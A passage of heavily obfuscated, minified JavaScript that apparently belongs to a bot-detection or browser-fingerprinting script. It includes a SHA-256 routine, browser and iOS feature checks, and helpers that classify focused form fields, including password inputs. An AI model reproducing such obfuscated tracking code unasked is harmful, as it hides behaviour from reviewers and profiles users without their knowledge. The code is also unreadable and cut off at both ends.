this;}break;case N1:{jv.push(sW);var jBw;return jBw=xL()[RA(tY)].call(null,kJ,nh,IL,Ct),jv.pop(),jBw;}break;case tH:{var Fvw=kYw[As];jv.push(pF);var SCw=RQ[b7()[xn(l9)](HL(HL(l9)),lh,Ug,dN,qn)](Fvw);var G9w=[];for(var gpw in SCw)G9w[xZ(typeof gl()[Lj(Mn)],bV([],[][[]]))?gl()[Lj(Wt)](E7,B7,ZR,QT):gl()[Lj(LY)].call(null,HL(HL([])),sg,E7,rBw)](gpw);G9w[gl()[Lj(tY)](Tx,Wc,B7,jQw)]();var Ldw;return Ldw=function Idw(){jv.push(tQw);for(;G9w[sl()[EM(l9)](WA,LY,PN)];){var mdw=G9w[Cj(typeof gl()[Lj(l9)],bV('',[][[]]))?gl()[Lj(IF)](HL({}),gY,lSw,CY):gl()[Lj(Wt)].call(null,hx,B7,rj,Gfw)]();if(Kn(mdw,SCw)){var SYw;return Idw[gZ()[Mh(l9)].call(null,WZ,kJ,TE,Z2,WL,kO)]=mdw,Idw[sl()[EM(In)](gm,E7,Lsw)]=HL(GC),jv.pop(),SYw=Idw,SYw;}}Idw[sl()[EM(In)](gm,k7,Lsw)]=HL(zG[LY]);var Fpw;return jv.pop(),Fpw=Idw,Fpw;},jv.pop(),Ldw;}break;case j6:{jv.push(fQw);this[sl()[EM(In)].apply(null,[gm,HL([]),Vk])]=HL(l9);var PWw=this[gZ()[Mh(nE)](dN,CN,hO,PF,HL(HL(l9)),cL)][l9][xZ(typeof sl()[EM(Qj)],bV([],[][[]]))?sl()[EM(GC)].call(null,N9,cD,Rl):sl()[EM(YT)].apply(null,[qG,z0,RY])];if(xZ(xZ(typeof sl()[EM(Hn)],bV('',[][[]]))?sl()[EM(GC)](QR,HL([]),v7):sl()[EM(nh)].call(null,zt,vX,r8),PWw[gl()[Lj(sW)](HL(HL(GC)),Vp,vc,wp)]))throw PWw[gl()[Lj(vZ)].apply(null,[TP,sg,fW,Z9])];var tvw;return tvw=this[sl()[EM(sg)](Lh,HL(GC),JI)],jv.pop(),tvw;}break;case gs:{var zCw=kYw[As];var ltw;jv.push(tww);return ltw=zCw&&bg(sl()[EM(pF)].call(null,Jl,vc,qV),typeof RQ[Oh()[R7(LY)](dN,USw,HD,tY,F3w)])&&xZ(zCw[gl()[Lj(U8)](HX,sL,GHw,hI)],RQ[Oh()[R7(LY)](dN,USw,TE,z0,F3w)])&&Cj(zCw,RQ[Cj(typeof Oh()[R7(z0)],bV(sl()[EM(Z0)].call(null,tO,UC,Gfw),[][[]]))?Oh()[R7(LY)].call(null,dN,USw,Ct,Hn,F3w):Oh()[R7(H9)](HZ,C1w,Hn,vV,S7)][xL()[RA(dN)](YN,Fww,HL(HL(l9)),HL(HL([])))])?Oh()[R7(j9)].call(null,dN,Xx,GC,w9,X1w):typeof zCw,jv.pop(),ltw;}break;case nq:{var JCw=kYw[As];return typeof JCw;}break;case mb:{var fYw=kYw[As];var YNw=kYw[q6];var JJw=kYw[df];jv.push(cK);fYw[YNw]=JJw[xZ(typeof gZ()[Mh(Jv)],'undefined')?gZ()[Mh(Z0)](l9,UR,N9,Dx,HL(HL({})),q5w):gZ()[Mh(l9)].apply(null,[VW,R6w,AG,Z2,HL(HL(l9)),kO])];jv.pop();}break;case JN:{var S0w=kYw[As];var Bdw=kYw[q6];var VBw=kYw[df];return S0w[Bdw]=VBw;}break;case W8:{var OCw=kYw[As];var RJw=kYw[q6];var m9w=kYw[df];jv.push(w7);try{var DJw=jv.length;var U9w=HL({});var Ptw;return Ptw=Kk(df,[gl()[Lj(sW)].apply(null,[Z0,HL(HL({})),vc,GW]),gl()[Lj(zA)](MZ,bF,dT,Ht),gl()[Lj(vZ)].call(null,FL,wR,fW,b9),OCw.call(RJw,m9w)]),jv.pop(),Ptw;}catch(WPw){jv.splice(tt(DJw,GC),Infinity,w7);var ntw;return ntw=Kk(df,[gl()[Lj(sW)](SA,cD,vc,GW),xZ(typeof sl()[EM(xk)],'undefined')?sl()[EM(GC)].call(null,Jqw,Jv,Rl):sl()[EM(nh)].call(null,zt,WZ,II),gl()[Lj(vZ)].apply(null,[HL([]),cN,fW,b9]),WPw]),jv.pop(),ntw;}jv.pop();}break;case r3:{return this;}break;}};var xtw=function IYw(DBw,gXw){'use strict';var D8w=IYw;switch(DBw){case q:{var KWw=gXw[As];jv.push(UHw);var YBw;return YBw=KWw&&bg(sl()[EM(pF)](Jl,kg,SV),typeof RQ[Oh()[R7(LY)].apply(null,[dN,USw,nh,AG,Qww])])&&xZ(KWw[gl()[Lj(U8)](YT,H9,GHw,qC)],RQ[xZ(typeof Oh()[R7(dC)],bV([],[][[]]))?Oh()[R7(H9)].apply(null,[EO,gsw,Ep,TP,NUw]):Oh()[R7(LY)].apply(null,[dN,USw,wg,fp,Qww])])&&Cj(KWw,RQ[Oh()[R7(LY)](dN,USw,Xx,WL,Qww)][xL()[RA(dN)].apply(null,[PY,Fww,WZ,Hm])])?Oh()[R7(j9)](dN,Xx,FY,TP,wx):typeof KWw,jv.pop(),YBw;}break;case G6:{var l9w=gXw[As];return typeof l9w;}break;case r3:{var UFw=gXw[As];var R0w=gXw[q6];var ZWw=gXw[df];jv.push(n7);UFw[R0w]=ZWw[gZ()[Mh(l9)](WL,gn,gm,Z2,dT,kO)];jv.pop();}break;case KF:{var wEw=gXw[As];var YPw=gXw[q6];var Qtw=gXw[df];return wEw[YPw]=Qtw;}break;case I3:{var KXw=gXw[As];var xXw=gXw[q6];var WXw=gXw[df];jv.push(ZM);try{var OFw=jv.length;var bWw=HL(HL(As));var HXw;return HXw=Kk(df,[xZ(typeof gl()[Lj(S8)],bV([],[][[]]))?gl()[Lj(Wt)](vV,HL(HL(GC)),dL,fR):gl()[Lj(sW)].call(null,nE,PP,vc,Wv),gl()[Lj(zA)].apply(null,[fp,U7,dT,sN]),gl()[Lj(vZ)](wR,z0,fW,PC),KXw.call(xXw,WXw)]),jv.pop(),HXw;}catch(cCw){jv.splice(tt(OFw,GC),Infinity,ZM);var WFw;return WFw=Kk(df,[gl()[Lj(sW)].call(null,N8,gY,vc,Wv),sl()[EM(nh)](zt,m8,dp),xZ(typeof gl()[Lj(UC)],bV('',[][[]]))?gl()[Lj(Wt)](B7,B7,fA,Iqw):gl()[Lj(vZ)](HL(HL([])),Hm,fW,PC),cCw]),jv.pop(),WFw;}jv.pop();}break;case K3:{return this;}break;case Zf:{var nFw=gXw[As];jv.push(TZ);var PPw;return PPw=Kk(df,[sl()[EM(wg)](vV,m8,Pl),nFw]),jv.pop(),PPw;}break;case EF:{return this;}break;case Sd:{return this;}break;case Z6:{var Bvw;jv.push(OT);return Bvw=xL()[RA(tY)](Qc,nh,KJ,PF),jv.pop(),Bvw;}break;case zq:{var xEw=gXw[As];jv.push(Tm);var X8w=RQ[b7()[xn(l9)].apply(null,[U8,vZ,kO,dN,qn])](xEw);var CWw=[];for(var g0w in X8w)CWw[gl()[Lj(LY)](HL(l9),Vp,E7,Rm)](g0w);CWw[gl()[Lj(tY)].call(null,H9,GC,B7,vh)]();var vCw;return vCw=function rvw(){jv.push(XO);for(;CWw[sl()[EM(l9)].call(null,WA,pF,Gn)];){var cYw=CWw[gl()[Lj(IF)](g7,HL({}),lSw,pt)]();if(Kn(cYw,X8w)){var Ppw;return rvw[gZ()[Mh(l9)].apply(null,[bF,bO,MZ,Z2,B7,kO])]=cYw,rvw[sl()[EM(In)](gm,HV,vbw)]=HL(GC),jv.pop(),Ppw=rvw,Ppw;}}rvw[sl()[EM(In)](gm,H9,vbw)]=HL(zG[LY]);var DCw;return jv.pop(),DCw=rvw,DCw;},jv.pop(),vCw;}break;case Pq:{jv.push(Nbw);this[sl()[EM(In)](gm,nh,EY)]=HL(l9);var TFw=this[gZ()[Mh(nE)].apply(null,[Pj,LF,sW,PF,xE,cL])][l9][sl()[EM(YT)].apply(null,[qG,lh,bv])];if(xZ(Cj(typeof sl()[EM(LY)],bV('',[][[]]))?sl()[EM(nh)].call(null,zt,nE,QY):sl()[EM(GC)].call(null,g6w,WZ,x3w),TFw[gl()[Lj(sW)].call(null,m8,HL(GC),vc,mp)]))throw TFw[gl()[Lj(vZ)].call(null,TE,dg,fW,QX)];var zFw;return zFw=this[sl()[EM(sg)].apply(null,[Lh,Z0,MY])],jv.pop(),zFw;}break;case kq:{var wXw=gXw[As];var sYw;jv.push(xK);return sYw=wXw&&bg(Cj(typeof sl()[EM(vZ)],'undefined')?sl()[EM(pF)](Jl,H9,bX):sl()[EM(GC)](M1w,HL(GC),Ph),typeof RQ[Oh()[R7(LY)].apply(null,[dN,USw,gY,xl,lZ])])&&xZ(wXw[gl()[Lj(U8)].call(null,w9,PF,GHw,Sv)],RQ[Oh()[R7(LY)](dN,USw,m8,MZ,lZ)])&&Cj(wXw,RQ[Oh()[R7(LY)](dN,USw,H9,Z0,lZ)][xL()[RA(dN)](VP,Fww,vX,Hm)])?Oh()[R7(j9)].call(null,dN,Xx,dN,wR,hg):typeof wXw,jv.pop(),sYw;}break;case dQ:{var AWw=gXw[As];return typeof AWw;}break;case q6:{var F2w=gXw[As];jv.push(cM);var KEw;return KEw=F2w&&bg(sl()[EM(pF)](Jl,HX,gP),typeof RQ[Cj(typeof Oh()[R7(l9)],'undefined')?Oh()[R7(LY)](dN,USw,KC,HL({}),MQw):Oh()[R7(H9)].call(null,mx,V1w,dg,v7,PO)])&&xZ(F2w[gl()[Lj(U8)].call(null,fD,HL(HL(GC)),GHw,P5w)],RQ[xZ(typeof Oh()[R7(gY)],bV(sl()[EM(Z0)](tO,FY,qZ),[][[]]))?Oh()[R7(H9)](gR,Gj,cD,HL(l9),pfw):Oh()[R7(LY)](dN,USw,sW,Tx,MQw)])&&Cj(F2w,RQ[Cj(typeof Oh()[R7(j9)],bV([],[][[]]))?Oh()[R7(LY)].apply(null,[dN,USw,cN,SA,MQw]):Oh()[R7(H9)].apply(null,[P1w,x7,Vp,HL(HL(GC)),Ox])][xL()[RA(dN)].call(null,GO,Fww,SA,SA)])?Oh()[R7(j9)].apply(null,[dN,Xx,HV,B7,Mx]):typeof F2w,jv.pop(),KEw;}break;case ES:{var wYw=gXw[As];return typeof wYw;}break;case FQ:{var gCw=gXw[As];jv.push(IZ);var rpw;return rpw=gCw&&bg(sl()[EM(pF)](Jl,fD,wX),typeof RQ[Oh()[R7(LY)](dN,USw,vX,Xn,XE)])&&xZ(gCw[gl()[Lj(U8)].apply(null,[HL({}),fW,GHw,Yv])],RQ[Oh()[R7(LY)].apply(null,[dN,USw,vV,gY,XE])])&&Cj(gCw,RQ[Oh()[R7(LY)].call(null,dN,USw,tD,Xn,XE)][xL()[RA(dN)](kX,Fww,kg,wg)])?Oh()[R7(j9)](dN,Xx,Qj,U8,zE):typeof gCw,jv.pop(),rpw;}break;case Y9:{var fNw=gXw[As];return typeof fNw;}break;}};var vYw=function(){return nL.apply(this,[dF,arguments]);};var nL=function k2w(Zpw,Btw){var RXw=k2w;while(Zpw!=mw){switch(Zpw){case CE:{Zpw=mw;while(g0(j8w,Mvw.length)){gl()[Mvw[j8w]]=HL(tt(j8w,Wt))?function(){return Kk.apply(this,[FV,arguments]);}:function(){var KBw=Mvw[j8w];return function(Ipw,cWw,DNw,w0w){var EEw=Ft(HL(HL(l9)),Tx,DNw,w0w);gl()[KBw]=function(){return EEw;};return EEw;};}();++j8w;}}break;case nI:{while(g0(QWw,Yvw[GSw[l9]])){Xj()[Yvw[QWw]]=HL(tt(QWw,Z2))?function(){vO=[];k2w.call(this,UV,[Yvw]);return '';}:function(){var W8w=Yvw[QWw];var VYw=Xj()[W8w];return function(UNw,UXw,GBw,lPw,hEw,FPw){if(xZ(arguments.length,l9)){return VYw;}var Hvw=QN(Ob,[UNw,YT,GBw,HL({}),kg,FPw]);Xj()[W8w]=function(){return Hvw;};return Hvw;};}();++QWw;}Zpw+=V8;}break;case K3:{while(g0(CYw,Ytw[UK[l9]])){b7()[Ytw[CYw]]=HL(tt(CYw,Wt))?function(){Cc=[];k2w.call(this,ME,[Ytw]);return '';}:function(){var F8w=Ytw[CYw];var r8w=b7()[F8w];return function(DXw,JXw,gdw,O0w,vtw){if(xZ(arguments.length,l9)){return r8w;}var Vvw=QN(q,[k7,tD,gdw,O0w,vtw]);b7()[F8w]=function(){return Vvw;};return Vvw;};}();++CYw;}Zpw=mw;}break;case Uw:{while(g0(gvw,wJw.length)){var m0w=Qv(wJw,gvw);var gYw=Qv(dn.EB,kBw++);sCw+=YY(RB,[fN(kp(fN(m0w,gYw)),BI(m0w,gYw))]);gvw++;}Zpw+=Pq;}break;case AP:{var fXw;return jv.pop(),fXw=VEw,fXw;}break;case UV:{Zpw+=hC;var Yvw=Btw[As];var QWw=l9;}break;case dF:{var Mvw=Btw[As];Zpw+=rJ;km(Mvw[l9]);var j8w=l9;}break;case LQ:{var cBw=Btw[As];Zpw=AP;var v2w=Btw[q6];jv.push(jbw);var VEw=sl()[EM(Z0)](tO,nh,hT);for(var Ivw=l9;g0(Ivw,cBw[sl()[EM(l9)].call(null,WA,PF,Qx)]);Ivw=bV(Ivw,GC)){var REw=cBw[xL()[RA(Z2)](dQw,N9,WZ,HL(l9))](Ivw);var q0w=v2w[REw];VEw+=q0w;}}break;case XS:{return sCw;}break;case js:{jv.push(LV);var bFw={'\x24':sl()[EM(Z2)](Pj,Wt,q2),'\x35':gl()[Lj(H9)].call(null,sg,FL,fx,sv),'\x36':xL()[RA(LY)].call(null,VR,Ug,HL(HL(GC)),E7),'\x38':sl()[EM(dN)].call(null,HD,HL(HL({})),RF),'\x42':xL()[RA(H9)](TC,kz,vZ,HL(HL(l9))),'\x47':sl()[EM(U8)](Mn,j9,kE),'\x5f':gl()[Lj(Z2)](HD,KC,jQw,T8),'\x62':sl()[EM(kC)](Hx,HL(HL({})),VV),'\x6a':sl()[EM(j9)].call(null,pR,bh,wv),'\x74':sl()[EM(PF)](pR,zt,EJ),'\x77':gl()[Lj(dN)].apply(null,[HL([]),fD,Ep,v9])};var h0w;return h0w=function(J8w){return k2w(LQ,[J8w,bFw]);},jv.pop(),h0w;}break;case I3:{var sCw=bV([],[]);var kBw=GP(tt(zBw,jv[tt(jv.length,GC)]),UP);Zpw=Uw;var wJw=wL[TXw];var gvw=l9;}break;case ME:{var Ytw=Btw[As];Zpw=K3;var CYw=l9;}break;case nq:{var zBw=Btw[As];var TXw=Btw[q6];Zpw=I3;var t0w=Btw[df];var GYw=Btw[Js];}break;case B0:{var gWw=Btw[As];Zpw+=jY;dn=function(Z0w,z9w,qNw,rNw){return k2w.apply(this,[nq,arguments]);};return wh(gWw);}break;}}};var bYw=function(){return nL.apply(this,[UV,arguments]);};var Cj=function(Hcw,qcw){return Hcw!==qcw;};var HL=function(jNw){return !jNw;};var K8w=function(lvw){var h9w=['text','search','url','email','tel','number'];lvw=lvw["toLowerCase"]();if(h9w["indexOf"](lvw)!==-1)return 0;else if(lvw==='password')return 1;else return 2;};var wrw=function lpw(XYw,pCw){'use strict';var GCw=lpw;switch(XYw){case p3:{var jEw=function(KNw,qtw){jv.push(ET);if(HL(T2w)){for(var NBw=l9;g0(NBw,tR);++NBw){if(g0(NBw,zG[H9])||xZ(NBw,wr[Cj(typeof Xj()[JO(dN)],bV([],[][[]]))?Xj()[JO(GC)].call(null,Wt,Pj,Ng,UC,g7,Jl):Xj()[JO(Z2)].call(null,mL,SA,OL,HL([]),vV,Yn)]())||xZ(NBw,S8)||xZ(NBw,Hm)){Ndw[NBw]=GX(GC);}else{Ndw[NBw]=T2w[sl()[EM(l9)](WA,IL,ck)];T2w+=RQ[xL()[RA(U8)](TZ,Wm,TE,GC)][gl()[Lj(bF)](HL(HL(l9)),hx,dC,sA)](NBw);}}}var Kpw=sl()[EM(Z0)].call(null,tO,In,Efw);for(var TNw=l9;g0(TNw,KNw[sl()[EM(l9)](WA,Tx,ck)]);TNw++){var k0w=KNw[xL()[RA(Z2)](m4w,N9,k7,HL(HL(GC)))](TNw);var hJw=fN(Ec(qtw,kC),wr[xL()[RA(bF)](Sn,NA,UP,gY)]());qtw*=wr[gZ()[Mh(LY)](HL(HL({})),Ng,LY,dN,Zj,RO)]();qtw&=zG[Z2];qtw+=zG[dN];qtw&=zG[U8];var x8w=Ndw[KNw[xZ(typeof gl()[Lj(kC)],bV([],[][[]]))?gl()[Lj(Wt)](FY,VW,IF,S8):gl()[Lj(vN)].call(null,HL(l9),zt,UG,lfw)](TNw)];if(xZ(typeof k0w[xL()[RA(pF)].call(null,Lbw,DR,vX,MZ)],sl()[EM(pF)].apply(null,[Jl,HL(HL([])),rv]))){var cdw=k0w[xZ(typeof xL()[RA(vX)],bV([],[][[]]))?xL()[RA(HX)](H3w,dZ,TE,wR):xL()[RA(pF)].apply(null,[Lbw,DR,FY,z0])](l9);if(ZC(cdw,fp)&&g0(cdw,tR)){x8w=Ndw[cdw];}}if(ZC(x8w,l9)){var b9w=GP(hJw,T2w[sl()[EM(l9)](WA,HL(GC),ck)]);x8w+=b9w;x8w%=T2w[sl()[EM(l9)](WA,Wt,ck)];k0w=T2w[x8w];}Kpw+=k0w;}var gNw;return jv.pop(),gNw=Kpw,gNw;};var M2w=function(JPw){var t2w=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var s2w=0x6a09e667;var B0w=0xbb67ae85;var stw=0x3c6ef372;var I9w=0xa54ff53a;var tWw=0x510e527f;var I8w=0x9b05688c;var N9w=0x1f83d9ab;var Vtw=0x5be0cd19;var xCw=PYw(JPw);var T9w=xCw["length"]*8;xCw+=RQ["String"]["fromCharCode"](0x80);var ANw=xCw["length"]/4+2;var Rtw=RQ["Math"]["ceil"](ANw/16);var dPw=new (RQ["Array"])(Rtw);for(var CCw=0;CCw<Rtw;CCw++){dPw[CCw]=new (RQ["Array"])(16);for(var J2w=0;J2w<16;J2w++){dPw[CCw][J2w]=xCw["charCodeAt"](CCw*64+J2w*4)<<24|xCw["charCodeAt"](CCw*64+J2w*4+1)<<16|xCw["charCodeAt"](CCw*64+J2w*4+2)<<8|xCw["charCodeAt"](CCw*64+J2w*4+3)<<0;}}var Xpw=T9w/RQ["Math"]["pow"](2,32);dPw[Rtw-1][14]=RQ["Math"]["floor"](Xpw);dPw[Rtw-1][15]=T9w;for(var kJw=0;kJw<Rtw;kJw++){var Xdw=new (RQ["Array"])(64);var jYw=s2w;var B9w=B0w;var FBw=stw;var Q0w=I9w;var s9w=tWw;var c2w=I8w;var ktw=N9w;var l2w=Vtw;for(var JNw=0;JNw<64;JNw++){var tPw=void 0,s0w=void 0,fpw=void 0,r2w=void 0,vBw=void 0,hdw=void 0;if(JNw<16)Xdw[JNw]=dPw[kJw][JNw];else{tPw=rl(Xdw[JNw-15],7)^rl(Xdw[JNw-15],18)^Xdw[JNw-15]>>>3;s0w=rl(Xdw[JNw-2],17)^rl(Xdw[JNw-2],19)^Xdw[JNw-2]>>>10;Xdw[JNw]=Xdw[JNw-16]+tPw+Xdw[JNw-7]+s0w;}s0w=rl(s9w,6)^rl(s9w,11)^rl(s9w,25);fpw=s9w&c2w^~s9w&ktw;r2w=l2w+s0w+fpw+t2w[JNw]+Xdw[JNw];tPw=rl(jYw,2)^rl(jYw,13)^rl(jYw,22);vBw=jYw&B9w^jYw&FBw^B9w&FBw;hdw=tPw+vBw;l2w=ktw;ktw=c2w;c2w=s9w;s9w=Q0w+r2w>>>0;Q0w=FBw;FBw=B9w;B9w=jYw;jYw=r2w+hdw>>>0;}s2w=s2w+jYw;B0w=B0w+B9w;stw=stw+FBw;I9w=I9w+Q0w;tWw=tWw+s9w;I8w=I8w+c2w;N9w=N9w+ktw;Vtw=Vtw+l2w;}return [s2w>>24&0xff,s2w>>16&0xff,s2w>>8&0xff,s2w&0xff,B0w>>24&0xff,B0w>>16&0xff,B0w>>8&0xff,B0w&0xff,stw>>24&0xff,stw>>16&0xff,stw>>8&0xff,stw&0xff,I9w>>24&0xff,I9w>>16&0xff,I9w>>8&0xff,I9w&0xff,tWw>>24&0xff,tWw>>16&0xff,tWw>>8&0xff,tWw&0xff,I8w>>24&0xff,I8w>>16&0xff,I8w>>8&0xff,I8w&0xff,N9w>>24&0xff,N9w>>16&0xff,N9w>>8&0xff,N9w&0xff,Vtw>>24&0xff,Vtw>>16&0xff,Vtw>>8&0xff,Vtw&0xff];};var Etw=function(){var JFw=Ydw();var OBw=-1;if(JFw["indexOf"]('Trident/7.0')>-1)OBw=11;else if(JFw["indexOf"]('Trident/6.0')>-1)OBw=10;else if(JFw["indexOf"]('Trident/5.0')>-1)OBw=9;else OBw=0;return OBw>=9;};var mXw=function(){var zPw=UYw();var RBw=RQ["Object"]["prototype"]["hasOwnProperty"].call(RQ["Navigator"]["prototype"],'mediaDevices');var P9w=RQ["Object"]["prototype"]["hasOwnProperty"].call(RQ["Navigator"]["prototype"],'serviceWorker');var fvw=! !RQ["window"]["browser"];var v0w=typeof RQ["ServiceWorker"]==='function';var wdw=typeof RQ["ServiceWorkerContainer"]==='function';var R9w=typeof RQ["frames"]["ServiceWorkerRegistration"]==='function';var w2w=RQ["window"]["location"]&&RQ["window"]["location"]["protocol"]==='http:';var WCw=zPw&&(!RBw||!P9w||!v0w||!fvw||!wdw||!R9w)&&!w2w;return WCw;};var UYw=function(){var pXw=Ydw();var ICw=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](pXw);var dXw=RQ["navigator"]["platform"]==='MacIntel'&&RQ["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](pXw)&&!RQ["window"]["MSStream"]&&typeof RQ["navigator"]["standalone"]!=='undefined';return ICw||dXw;};var gPw=function(V9w){var rdw=RQ["Math"]["floor"](RQ["Math"]["random"]()*100000+10000);var EXw=RQ["String"](V9w*rdw);var Xtw=0;var htw=[];var FJw=EXw["length"]>=18?true:false;while(htw["length"]<6){htw["push"](RQ["parseInt"](EXw["slice"](Xtw,Xtw+2),10));Xtw=FJw?Xtw+3:Xtw+2;}var JEw=nEw(htw);return [rdw,JEw];};var pJw=function(pNw){if(pNw===null||pNw===undefined){return 0;}var S9w=function Vpw(PCw){return pNw["toLowerCase"]()["includes"](PCw["toLowerCase"]());};var GNw=0;(D9w&&D9w["fields"]||[])["some"](function(rJw){var rWw=rJw["type"];var J0w=rJw["labels"];if(J0w["some"](S9w)){GNw=xBw[rWw];if(rJw["extensions"]&&rJw["extensions"]["labels"]&&rJw["extensions"]["labels"]["some"](function(kFw){return pNw["toLowerCase"]()["includes"](kFw["toLowerCase"]());})){GNw=xBw[rJw["extensions"]["type"]];}return true;}return false;});return GNw;};var zvw=function(E0w){if(E0w===undefined||E0w==null){return false;}var DFw=function xWw(U0w){return E0w["toLowerCase"]()===U0w["toLowerCase"]();};return SFw["some"](DFw);};var rCw=function(d8w){try{var Ktw=new (RQ["Set"])(RQ["Object"]["values"](xBw));return d8w["split"](';')["some"](function(ZEw){var FNw=ZEw["split"](',');var n2w=RQ["Number"](FNw[FNw["length"]-1]);return Ktw["has"](n2w);});}catch(Ctw){return false;}};var Vdw=function(O8w){var cNw='';var E9w=0;if(O8w==null||RQ["document"]["activeElement"]==null){return Kk(df,["elementFullId",cNw,"elementIdType",E9w]);}var tYw=['id','name','for','placeholder','aria-label','aria-labelledby'];tYw["forEach"](function(HWw){if(!O8w["hasAttribute"](HWw)||cNw!==''&&E9w!==0){return;}var I0w=O8w["getAttribute"](HWw);if(cNw===''&&(I0w!==null||I0w!==undefined)){cNw=I0w;}if(E9w===0){E9w=pJw(I0w);}});return Kk(df,["elementFullId",cNw,"elementIdType",E9w]);};var Htw=function(lXw){var fWw;if(lXw==null){fWw=RQ["document"]["activeElement"];}else fWw=lXw;if(RQ["document"]["activeElement"]==null)return -1;var ndw=fWw["getAttribute"]('name');if(ndw==null){var xYw=fWw["getAttribute"]('id');if(xYw==null)return -1;else return TYw(xYw);}return TYw(ndw);};var ZYw=function(gEw){var Adw=-1;var z0w=[];if(! !gEw&&typeof gEw==='string'&&gEw["length"]>0){var CFw=gEw["split"](';');if(CFw["length"]>1&&CFw[CFw["length"]-1]===''){CFw["pop"]();}Adw=RQ["Math"]["floor"](RQ["Math"]["random"]()*CFw["length"]);var tEw=CFw[Adw]["split"](',');for(var RCw in tEw){if(!RQ["isNaN"](tEw[RCw])&&!RQ["isNaN"](RQ["parseInt"](tEw[RCw],10))){z0w["push"](tEw[RCw]);}}}else{var zNw=RQ["String"](YSw(1,5));var LFw='1';var z2w=RQ["String"](YSw(20,70));var MCw=RQ["String"](YSw(100,300));var nCw=RQ["String"](YSw(100,300));z0w=[zNw,LFw,z2w,MCw,nCw];}return [Adw,z0w];};var LJw=function(x2w,kNw){var V0w=typeof x2w==='string'&&x2w["length"]>0;var f9w=!RQ["isNaN"](kNw)&&(RQ["Number"](kNw)===-1||s7()<RQ["Number"](kNw));if(!(V0w&&f9w)){return false;}var lNw='^([a-fA-F0-9]{31,32})$';return x2w["search"](lNw)!==-1;};var Fdw=function(d2w,M9w,Atw){var CJw;do{CJw=sT(js,[d2w,M9w]);}while(xZ(GP(CJw,Atw),l9));return CJw;};var QYw=function(MPw){var bXw=UYw(MPw);jv.push(Cww);var mYw=RQ[b7()[xn(l9)](HL(HL({})),In,RZ,dN,qn)][xL()[RA(dN)].apply(null,[ZW,Fww,xg,B7])][sl()[EM(vN)].apply(null,[Wc,Hm,Ok])].call(RQ[Xj()[JO(nE)].call(null,j9,Xn,Brw,z7,LY,nE)][xL()[RA(dN)](ZW,Fww,HL(HL(l9)),TE)],xL()[RA(gm)].call(null,lc,Ul,fp,HL(HL(GC))));var YCw=RQ[xZ(typeof b7()[xn(Z0)],'undefined')?b7()[xn(Wt)](Ct,g7,vc,N6w,xA):b7()[xn(l9)](Vp,sL,RZ,dN,qn)][xL()[RA(dN)](ZW,Fww,HL(HL(l9)),cD)][sl()[EM(vN)].call(null,Wc,TE,Ok)].call(RQ[Xj()[JO(nE)].apply(null,[j9,Lp,Brw,vN,FY,nE])][xL()[RA(dN)](ZW,Fww,z7,xg)],gl()[Lj(cD)](PF,PP,RG,Gfw));var OXw=HL(HL(RQ[sl()[EM(nE)](B7,KC,kI)][gl()[Lj(VD)](HL(HL(l9)),PP,Pj,CJ)]));var ZFw=xZ(typeof RQ[xL()[RA(z7)](Rv,Lp,vZ,dC)],sl()[EM(pF)](Jl,HX,TN));var x0w=xZ(typeof RQ[Cj(typeof xL()[RA(dN)],bV('',[][[]]))?xL()[RA(HD)].apply(null,[Lbw,TO,Ep,Qj]):xL()[RA(HX)](Rk,Ssw,HL(HL(l9)),HL(HL(GC)))],sl()[EM(pF)].apply(null,[Jl,In,TN]));var Tvw=xZ(typeof RQ[xL()[RA(HV)](dJ,KA,Vp,lh)][Oh()[R7(cN)](v7,Wg,lh,cD,mSw)],xZ(typeof sl()[EM(WZ)],bV([],[][[]]))?sl()[EM(GC)](C3w,HV,MK):sl()[EM(pF)](Jl,HL(HL(GC)),TN));var G8w=RQ[sl()[EM(nE)](B7,HL({}),kI)][sl()[EM(hx)].apply(null,[Ug,gm,jW])]&&xZ(RQ[sl()[EM(nE)].call(null,B7,fD,kI)][sl()[EM(hx)].call(null,Ug,sL,jW)][gl()[Lj(Xn)](xE,vZ,YT,Y1w)],sl()[EM(FL)](w9,H9,K8));var pEw=bXw&&(HL(mYw)||HL(YCw)||HL(ZFw)||HL(OXw)||HL(x0w)||HL(Tvw))&&HL(G8w);var Dtw;return jv.pop(),Dtw=pEw,Dtw;};var lCw=function(W2w){jv.push(Kfw);var kXw;return kXw=Rdw()[gl()[Lj(TE)](sW,N9,UP,rx)](function AFw(OEw){jv.push(FR);while(GC)switch(OEw[Xj()[JO(dC)](H9,PF,hM,vX,HD,Xn)]=OEw[gl()[Lj(tD)](HV,Lp,KJ,dHw)]){case zG[LY]:if(Kn(sl()[EM(Qj)].call(null,Hk,U7,Jg),RQ[gl()[Lj(bh)].call(null,Lp,KC,TO,kv)])){OEw[gl()[Lj(tD)](HL(HL(l9)),fD,KJ,dHw)]=LY;break;}{var Hdw;return Hdw=OEw[xL()[RA(UC)](ck,sL,LY,HL(HL([])))](Xj()[JO(dN)](dN,PF,Gh,Ct,GC,pF),null),jv.pop(),Hdw;}case LY:{var lWw;return lWw=OEw[xL()[RA(UC)].call(null,ck,sL,Z2,xg)](Xj()[JO(dN)](dN,k7,Gh,Zj,sL,pF),RQ[gl()[Lj(bh)].call(null,YT,LY,TO,kv)][sl()[EM(Qj)](Hk,KJ,Jg)][gZ()[Mh(gY)].call(null,FY,Fg,H9,w9,fp,GC)](W2w)),jv.pop(),lWw;}case zG[B7]:case xL()[RA(wg)].call(null,qQw,Jv,HL(HL([])),UC):{var xpw;return 